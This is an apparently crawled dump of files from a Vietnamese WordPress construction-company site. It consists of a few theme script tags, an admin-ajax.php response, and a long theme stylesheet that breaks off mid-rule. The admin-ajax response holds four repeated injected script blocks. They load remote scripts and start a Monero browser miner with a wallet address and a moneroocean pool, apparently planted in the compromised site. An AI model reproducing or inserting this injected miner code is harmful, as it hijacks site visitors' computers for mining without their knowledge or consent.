<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/main.js'></script>
<script type='text/javascript' src='http://geomax.vn/wp-includes/js/comment-reply.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://geomax.vn/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://geomax.vn/wp-admin/admin-ajax.php
body_size: 2066
content:



<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





﻿


<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





﻿


<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





﻿


<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>







--- FILE ---
content_type: text/css
request_url: http://geomax.vn/wp-content/themes/GeoMax/css/main-style.css?ver=4.7.5
body_size: 150544
content:
/*--------------------------------------------
Grid Framework
----------------------------------------------*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
  float: none;
  width: 100%;
  font-size: 15px;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
@media (min-width: 768px) {
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
}
@media (min-width: 992px) {
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
}
@media (min-width: 992px) {
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
}
.col-lg-20 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  font-size: 15px;
  vertical-align: top;
}
@media (min-width: 992px) {
  .col-lg-20 {
    width: 20%;
  }
}
.col-md-20 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 992px) {
  .col-md-20 {
    width: 20%;
  }
}
.hidden {
  display: none !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  .no-padding-xs {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
  .no-padding-sm {
    padding: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
  .no-padding-md {
    padding: 0;
  }
}
@media (min-width: 992px) {
  .hidden-lg {
    display: none !important;
  }
  .no-padding-lg {
    padding: 0;
  }
}
html,
body {
  overflow-x: hidden;
}
.container {
  max-width: 320px;
}
@media only screen and (min-width: 30em) {
  .container {
    max-width: 480px;
  }
}
@media only screen and (min-width: 768px) {
  .container {
    max-width: 640px;
  }
}
@media only screen and (min-width: 992px) {
  [class*="col"] {
    margin-bottom: 0;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: 0;
  }
  .container {
    max-width: 960px;
  }
}
@media only screen and (min-width: 1200px) {
  [class*="col"] {
    margin-bottom: 0;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: 0;
  }
  .container {
    max-width: 1170px;
  }
  .boxed {
    max-width: 1200px;
    margin: auto;
  }
}
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
figure {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}
*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}
body {
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
  margin-bottom: 20px;
}
dl {
  margin-bottom: 20px;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 0;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
a:focus {
  outline: none;
}
a:hover,
a:active {
  outline: 0;
}
a img {
  border: 0;
}
/*--------------------------------------------
Initial Setup
----------------------------------------------*/
a {
  text-decoration: none;
}
input:focus,
textarea:focus {
  outline: none;
}
img,
video,
figure {
  max-width: 100%;
  vertical-align: top;
  height: auto;
}
audio,
canvas,
video {
  display: inline;
  zoom: 1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}
/*--------------------------------------------
General
----------------------------------------------*/
::-webkit-input-placeholder {
  -webkit-font-smoothing: antialiased;
}
:-moz-placeholder {
  /* Firefox 18- */
  -moz-osx-font-smoothing: grayscale;
}
::-moz-placeholder {
  /* Firefox 19+ */
  -moz-osx-font-smoothing: grayscale;
}
a,
a:visited {
  cursor: hand;
  cursor: pointer;
}
/*--------------------------------------------
Combo CSS
----------------------------------------------*/
.clr:before,
.clr:after,
.recent-posts__item:before,
.recent-posts__item:after,
.services .wpb_text_column:before,
.services .wpb_text_column:after,
.header-preset-01 .testimonial-4 .wpb_content_element:before,
.header-preset-01 .testimonial-4 .wpb_content_element:after,
.pagination:before,
.pagination:after,
.top-area:before,
.top-area:after,
.header:before,
.header:after,
.footer .social:before,
.footer .social:after,
.post-navigation:before,
.post-navigation:after,
.single-post .comment-reply-title:before,
.single-post .comment-reply-title:after,
.single-post .comment > div:before,
.single-post .comment > div:after,
.page .comment > div:before,
.page .comment > div:after,
.single-project .projects-single-pagination:before,
.single-project .projects-single-pagination:after,
.widget_shopping_cart_content ul.cart_list li:before,
.widget_shopping_cart_content ul.cart_list li:after,
.widget_product_search:before,
.widget_product_search:after,
.single-post .comment > div:before,
.single-post .comment > div:after,
.page .comment > div:before,
.page .comment > div:after {
  content: " ";
  display: table;
}
.clr:after,
.recent-posts__item:after,
.services .wpb_text_column:after,
.header-preset-01 .testimonial-4 .wpb_content_element:after,
.pagination:after,
.top-area:after,
.header:after,
.footer .social:after,
.post-navigation:after,
.single-post .comment-reply-title:after,
.single-post .comment > div:after,
.page .comment > div:after,
.single-project .projects-single-pagination:after,
.widget_shopping_cart_content ul.cart_list li:after,
.widget_product_search:after,
.single-post .comment > div:after,
.page .comment > div:after {
  clear: both;
}
.icf,
.social .menu li a:before,
.features .wpb_wrapper p:first-child:after,
.clients .owl-nav div:before,
.recent-posts__thumb:after,
.introducing li:before,
.breadcrumb .sub:before,
.mini-cart .mini-cart__button .mini-cart-icon:before,
.footer .menu li:before,
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before,
.eg-thememove-company-news-element-19:before,
.eg-thememove-company-news-element-20-a a:before,
.intro4 .vc_btn3:after,
.intro5 .vc_btn3:after,
.eg-thememove-blog-element-3:before,
.eg-thememove-blog-element-23-a a:before,
.download-btn button:after,
.home8_whychooseus .home8_whychooseus_text ul li:before,
.header-preset-08 .eg-home-8-news-element-19:before,
.header-preset-08 .eg-home-8-news-element-20-a a:before,
.header-preset-08 .clients .home8_clients_heading .esg-left i:before,
.header-preset-08 .clients .home8_clients_heading .esg-right i:before,
.home10 .leading li:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.tran,
a,
.intro4 .vc_btn3,
.features .wpb_wrapper p:first-child img,
.features .wpb_wrapper p:first-child:before,
.features .wpb_wrapper p:first-child:after,
.who .consulting p img,
.clients .owl-item div,
.clients .owl-nav div:before,
.recent-posts__thumb img,
.recent-posts__thumb:before,
.recent-posts__thumb:after,
.header-wrapper,
.search-box i,
.search-box i:before,
.search-box i:after,
.search-box input[type="search"],
.search-box .search-form,
.mini-cart .mini-cart__button,
.footer .menu li,
.comment-form-comment input[type="submit"],
.comment-form-comment input[type="submit"]:focus,
.our-partners img,
.mfp-fade.mfp-bg,
.mfp-fade.mfp-wrap .mfp-content,
.single-project .gallery a:after,
.single-project .gallery a:before,
.header ul.product_list_widget li .product-title,
input,
select,
textarea,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home-slider-button,
.single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots .owl-dot,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home8_whychooseus .home8_whychooseus_img a img,
.header-preset-08 .home8_projects .esg-filterbutton,
.header-preset-08 .home8_projects .esg-filterbutton span {
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*--------------------------------------------------------------
Common
--------------------------------------------------------------*/
.site {
  overflow: hidden;
}
@media (max-width: 1200px) {
  .site {
    padding-bottom: 0 !important;
  }
}
.align-center {
  text-align: center;
}
.align-left {
  text-align: left;
}
.align-right {
  text-align: right;
}
.content {
  padding: 0 0 80px;
}
.home .content {
  padding-bottom: 0;
}
@media only screen and (min-width: 992px) {
  .social {
    text-align: right;
  }
}
.social .menu li {
  display: inline-block;
  margin-right: 5px;
  width: auto !important;
}
.social .menu li:hover {
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
}
.social .menu li:before {
  display: none;
}
.social .menu li a {
  font-size: 0;
}
.social .menu li a:before {
  font-size: 16px;
  display: inline-block;
}
.social .menu li a[href*="facebook"]:before {
  content: "\f09a";
}
.social .menu li a[href*="twitter"]:before {
  content: "\f099";
}
.social .menu li a[href*="instagram"]:before {
  content: "\f16d";
}
.social .menu li a[href*="youtube"]:before {
  content: "\f16a";
}
.social .menu li a[href*="plus.google.com"]:before {
  content: "\f0d5";
}
.social .menu li a[href*="flickr"]:before {
  content: "\f16e";
}
.social .menu li a[href*="dribbble"]:before {
  content: "\f17d";
}
.social .menu li a[href*="foursquare"]:before {
  content: "\f180";
}
.social .menu li a[href*="linkedin"]:before {
  content: "\f0e1";
}
.social .menu li a[href*="tumblr"]:before {
  content: "\f173";
}
.social .menu li a[href*="feed"]:before {
  content: "\f09e";
}
.intro {
  padding: 25px 0;
}
.intro .wpb_column {
  vertical-align: middle;
}
.intro .vc_button-2-wrapper {
  margin-left: 6px;
}
.intro .vc_button-2-wrapper a {
  padding: 11px 18px !important;
  font-size: 15px !important;
  font-weight: bold;
  letter-spacing: .1em;
}
.intro2 {
  padding: 20px;
  max-width: 1140px;
  margin: -50px auto 0 !important;
  position: relative;
  z-index: 999;
}
.intro2 .col-lg-5 {
  text-align: right;
}
.intro3 {
  max-width: 1140px;
  margin: auto !important;
  position: relative;
  overflow: hidden;
}
.intro3 .boxed {
  position: relative;
  z-index: 2;
}
.intro3:before {
  content: '';
  position: absolute;
  width: 200%;
  height: 500%;
  right: -90%;
  top: -100px;
  background-color: #ffb400;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.intro3 h3 {
  margin-bottom: 0 !important;
  font-weight: bold;
}
.intro3 .vc_general {
  font-weight: bold;
}
.intro3 [class*="col-"] {
  vertical-align: middle;
}
.intro3 button {
  font-size: 14px;
  font-weight: bold;
}
.intro4 {
  position: relative;
  overflow: hidden;
}
.intro4 .vc_btn3 {
  border-top: none !important;
  border-left: none !important;
  border-right: none !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 5px !important;
  font-size: 16px !important;
  font-weight: bold;
}
.intro4 .vc_btn3:hover {
  opacity: 0.7;
  background: none !important;
  color: #fff !important;
}
.intro4 .col-sm-4 {
  background: url("../images/bg3.png") no-repeat right;
  padding: 31px 0;
}
.intro4 .boxed {
  position: relative;
  z-index: 2;
}
.intro4 h3 {
  margin-bottom: 0 !important;
  font-weight: bold;
  letter-spacing: .5px;
}
.intro4 .vc_custom_heading {
  padding-top: 30px;
}
.intro4 [class*="col-"] {
  vertical-align: middle;
}
.intro4 button {
  font-size: 14px;
  font-weight: bold;
}
.looking {
  background-size: auto 300px;
  background-repeat: no-repeat;
  background-position: bottom;
}
.looking .vc_custom_heading {
  margin-top: 140px;
}
.features {
  padding: 70px 0;
}
.features h3 {
  margin: 30px 0 20px;
}
.features .vc_button-2-wrapper {
  margin-top: 20px;
}
.features .wpb_column:hover .wpb_wrapper p:first-child img {
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
}
.features .wpb_column:hover .wpb_wrapper p:first-child:before {
  opacity: 0.75;
  visibility: visible;
}
.features .wpb_column:hover .wpb_wrapper p:first-child:after {
  transform: translate(-50%, -50%) scale(1);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  opacity: 1;
  visibility: visible;
}
.features .wpb_wrapper p:first-child {
  position: relative;
  overflow: hidden;
}
.features .wpb_wrapper p:first-child img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.features .wpb_wrapper p:first-child:before {
  content: '';
  opacity: 0;
  visibility: hidden;
  z-index: 9;
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.features .wpb_wrapper p:first-child:after {
  content: '\f061';
  display: inline-block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #FFffff;
  font-size: 14px;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
  width: 50px;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transform: translate(-50%, -50%) scale(0);
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
}
.consulting-2 {
  position: relative;
}
.consulting-2 .info {
  position: absolute;
  top: 100px;
  left: 60px;
  color: #FFFFFF;
}
.consulting-2 .info h3 {
  color: #FFFFFF;
  font-size: 36px;
  margin-bottom: 0;
}
.consulting-2 .info a {
  padding: 5px 20px !important;
  font-size: 12px !important;
  font-weight: bold;
  letter-spacing: .1em;
}
.consulting-2 .info a:hover {
  background-color: #fff;
  border-color: #FFFFFF !important;
  color: #111 !important;
}
.who {
  padding: 0 0 50px;
  border-bottom: 1px solid transparent;
}
.who h3 {
  margin-bottom: 1.3em;
  font-weight: bold;
}
.who p {
  margin-bottom: 1.2em !important;
}
.who .consulting {
  position: relative;
  margin-bottom: 20px;
}
.who .consulting p {
  margin-bottom: 0;
  overflow: hidden;
}
.who .consulting:hover img {
  transform: scale(2);
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  -o-transform: scale(2);
}
.who .consulting .info:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.8;
}
.who .consulting .info div {
  width: 100%;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  text-transform: uppercase;
}
.who .consulting .info div h4 {
  color: #FFFFFF;
  margin-bottom: 0;
  font-size: 18px;
  line-height: 2;
  font-weight: bold;
}
.who .consulting .info div h5 {
  color: #FFFFFF;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
}
.who .consulting .info div a {
  padding: 1px 0 !important;
  font-weight: bold;
  letter-spacing: 1px;
  font-size: 12px !important;
  border-left: none !important;
  border-right: none !important;
  border-top: none !important;
}
.who .consulting .info div a:hover {
  background-color: transparent;
}
.home-projects {
  padding: 60px 0 70px;
  position: relative;
  background-position-x: center !important;
}
.home-projects:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.95;
}
.home-projects:after {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.03;
  background-image: url("../images/noise.gif");
}
.home-projects > div {
  position: relative;
  z-index: 99;
}
.projects-7 {
  position: relative;
}
.projects-7:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.95;
}
.projects-7:after {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.03;
  background-image: url("../images/noise.gif");
}
.projects-7 > div {
  position: relative;
  z-index: 99;
}
.offer {
  padding: 50px 0 50px;
  border-bottom: 1px solid #EEEEEE;
}
.testimonial {
  padding: 60px 0;
  position: relative;
  background-position-x: center !important;
}
@media (max-width: 768px) {
  .testimonial {
    background: none !important;
  }
}
.testimonial:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.95;
}
.testimonial:after {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.03;
  background-image: url("../images/noise.gif");
}
.testimonial-4 .testimonials-list .testimonials-text,
.testimonial-4 .testimonials-list .author span {
  color: #999;
  font-style: normal;
}
.testimonial-4 .testimonials-list .testimonials-text {
  padding: 15px;
  margin: 0;
}
.testimonial-5 .testimonials-list .testimonials-text,
.testimonial-5 .testimonials-list .author span {
  color: #888;
  font-style: normal;
}
.testimonial-5 .testimonials-list .testimonials-text {
  margin: 0;
  font-style: italic;
}
.counting {
  font-weight: bold;
  position: relative;
}
.counting [class*="col"] {
  vertical-align: middle;
}
.counting .boxed {
  position: relative;
  z-index: 2;
}
.counting:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0.9;
}
.counting h4 {
  font-weight: normal;
}
.counting .heading {
  position: relative;
}
.counting .heading:before {
  content: '';
  width: 100px;
  height: 3px;
  position: absolute;
  bottom: -25px;
  left: 0;
}
.clients {
  padding: 50px 0 40px;
}
.clients .owl-item div {
  background-color: #EEEEEE;
  text-align: center;
  border: 1px solid transparent;
}
.clients .owl-item div:hover {
  background-color: #fff;
}
.clients .owl-nav {
  position: absolute;
  top: -90px;
  right: 0;
}
.clients .owl-nav div {
  display: inline-block;
  font-size: 0;
  margin: 0 2px;
}
.clients .owl-nav div:before {
  font-size: 15px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  display: inline-block;
  background-color: #EEEEEE;
}
.clients .owl-nav .owl-prev:before {
  content: "\f053";
}
.clients .owl-nav .owl-next:before {
  content: "\f054";
}
.widget_woothemes_testimonials {
  font-size: 14px;
}
.recent-posts__item {
  margin-bottom: 15px;
}
.recent-posts__item a {
  font-size: 15px;
  line-height: 1.2;
}
.recent-posts__thumb {
  float: left;
  margin-right: 15px;
  display: block;
  position: relative;
  overflow: hidden;
}
.recent-posts__thumb:hover img {
  transform: scale(1.3);
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
}
.recent-posts__thumb:hover:before {
  opacity: 0.75;
  visibility: visible;
}
.recent-posts__thumb:hover:after {
  opacity: 1;
  visibility: visible;
}
.recent-posts__thumb img {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.recent-posts__thumb:before {
  content: '';
  opacity: 0;
  visibility: hidden;
  z-index: 999;
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.recent-posts__thumb:after {
  content: '\f061';
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #FFffff;
  font-size: 14px;
  opacity: 0;
  visibility: hidden;
  z-index: 9999;
  width: 30px;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.services .wpb_text_column {
  margin-bottom: 10px !important;
}
.services-alt .wpb_text_column {
  text-align: left;
}
.services-alt .vc_icon_element {
  float: left;
  margin-right: 20px;
}
.services h3 {
  font-weight: bold;
  font-size: 16px;
}
.services-2 {
  position: relative;
}
.services-2 .boxed {
  position: relative;
  z-index: 2;
}
.services-2:before {
  content: '';
  opacity: 0.8;
  background-color: #fff;
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.videos .vc_custom_heading {
  max-width: 800px;
  margin: auto;
}
.introducing ul {
  margin: 10px 0 !important;
}
.introducing li {
  list-style: none;
  margin: 0 !important;
}
.introducing li:before {
  content: "\f00c";
  margin-right: 5px;
}
.dreams .vc_custom_heading {
  letter-spacing: -6px;
  font-weight: bold;
}
.dreams p {
  font-size: 20px;
  font-style: italic;
  color: #fff;
}
.header-preset-01 .testimonial-4 {
  text-align: left;
  position: relative;
}
.header-preset-01 .testimonial-4 .vc_icon_element {
  float: left;
  margin-right: 15px;
  margin-top: 10px;
}
.header-preset-01 .testimonial-4 .wpb_content_element {
  margin-bottom: 20px;
}
.certifications h3 {
  border-bottom: 2px solid #DDDDDD;
  margin-top: 10px;
  display: inline-block;
  line-height: 2;
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 1px;
}
.big-quote .boxed,
.big-quote-2 .boxed {
  background-color: #F4F4F4;
  padding-top: 40px;
  margin-left: 15px;
}
.big-quote .col-sm-8,
.big-quote-2 .col-sm-8 {
  text-align: right;
  padding-top: 50px;
}
.big-quote .col-sm-8 .wpb_wrapper p:first-child,
.big-quote-2 .col-sm-8 .wpb_wrapper p:first-child {
  font-size: 28px;
  font-weight: 300;
}
.big-quote .col-sm-8 .wpb_wrapper p:first-child:before,
.big-quote-2 .col-sm-8 .wpb_wrapper p:first-child:before {
  content: url("../images/quote3.png");
  margin-right: 20px;
}
.big-quote .col-sm-8 h3,
.big-quote-2 .col-sm-8 h3 {
  font-weight: bold;
  font-size: 16px;
}
.big-quote .col-sm-8 h4,
.big-quote-2 .col-sm-8 h4 {
  font-size: 14px;
  color: #999999;
}
.about-page .heading-title-3 {
  margin-bottom: 20px !important;
}
.history h3 {
  border-bottom: 2px solid #FFB600;
  display: inline-block;
}
.min-box {
  margin: auto !important;
  max-width: 1140px !important;
  margin-bottom: 40px !important;
}
.our-team {
  padding: 60px 0;
}
.our-team .wpb_text_column {
  background-color: #fff;
}
.our-team h4 {
  color: #111;
}
.our-team ul {
  margin: 0 !important;
  padding: 10px 10px 20px;
}
.latest-products {
  padding: 60px 0 30px;
}
.has-bg {
  margin-bottom: 70px;
  text-align: center;
  padding: 50px 0 50px;
  text-transform: uppercase;
  position: relative;
}
.has-bg .container {
  position: relative;
  z-index: 3;
}
.has-bg h1 {
  color: #111;
}
.has-bg .breadcrumb {
  margin-bottom: 0;
  background-color: #fff;
  display: inline-block;
  text-transform: none;
  padding: 12px;
  min-width: 200px;
  border: none;
}
.breadcrumb {
  padding: 15px 0;
  border-bottom: 1px solid #eeeeee;
  border-top: 1px solid #eeeeee;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.breadcrumb ul {
  margin-bottom: 0 !important;
}
.breadcrumb ul:before {
  margin-right: 10px;
  color: #999;
}
.breadcrumb li {
  list-style: none;
  display: inline-block;
  margin: 0 !important;
  color: #999;
}
.breadcrumb .sub:before {
  content: "\f101";
  padding: 0 10px 0 8px;
}
.archive article {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #EEEEEE;
}
.archive.post-type-archive-product article {
